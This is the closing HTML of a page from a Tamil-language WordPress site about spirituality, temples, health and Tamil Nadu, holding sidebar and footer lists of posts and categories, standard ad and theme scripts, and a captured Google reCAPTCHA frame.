	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:39:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JRIhs5F-DmF0XyBTPOdTzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993810529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>